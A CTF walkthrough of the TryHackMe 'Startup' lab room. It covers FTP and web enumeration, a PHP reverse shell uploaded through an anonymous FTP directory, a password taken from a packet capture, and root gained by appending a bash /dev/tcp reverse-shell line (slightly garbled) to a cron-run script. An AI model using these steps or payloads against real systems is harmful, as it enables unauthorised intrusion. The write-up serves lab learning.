Startup is a Tryhackme room which is focused on file-upload vulnerability. The final objective is to get the user and the root flag
| Author | r1gormort1s |
| Description | Abuse traditional vulnerabilities via untraditional means |
Deploy the VM and let's go.
Finding the secret recipe
First up is enumeration.
nmap -T4 -sV -sC -vv --min-rate=100000 10.10.10.208

From the nmap scan we can see that Anonymous login is allowed in ftp service.


I saw two files and a folder. The text file is just a message and there was no information in the image. Even inside the folder there was nothing…I was like..”then why is the ftp service even open”.
Then I tried enumerating the http service and found this in the source page.

It didn’t make any sense so, I used gobuster to bruteforce the directories.

I saw the hint and found that the dir is the same as the folder in ftp service.

Get a copy of php reverse shell and change the ip and the port values. In Kali linux the php reverse shell can be found in the location /usr/share/webshells/php/php-reverse-shell.php
So, I logged into the ftp service again and uploaded the php reverse shell in the /ftp directory.
put file-name


If you go to the /ftp directory in the webpage you can see the reverse shell.

Open a netcat listener and click on the reverse shell.
The answer to the first question can be found in the text file located in the root(“/”) directory.
User flag

Use the find command to get more information about the files that can be much use.
find / -user www-data 2>/dev/null

Go to the folder and download the file by running this on the remote machine
python -m SimpleHTTPServer 8080
And this on the local machine
wget http://remote-machine-ip:8080/file-name.pcapng
In this file, I found the password for the username lennie.
strings file-name.pcapng

Log in with the username lennie using su lennie
We can get the user flag from the home directoy of lennie
Root flag
I found nothing useful in the directory /Documents. But inside the /scripts directory I saw a interesting file.

From the image we can see that the file is owned by root and it executes another file. This file is owned by lennie.

So, it seems that planner.sh (which cannot be edited by lennie) runs print.sh (which can be edited by lennie). So root shell can be obtained by editing the print.sh file.
Append the reverse shell payload into the print.sh file
echo "bash -i /dev/tcp/your-vpn-ip-addr/4444 0>&1" >> /etc/print.sh
Open a netcat listener in your local machine and wait for a minute to get the reverse shell

There we go!!! Root flag obtained.
That’s it folks. Happy Hacking!!!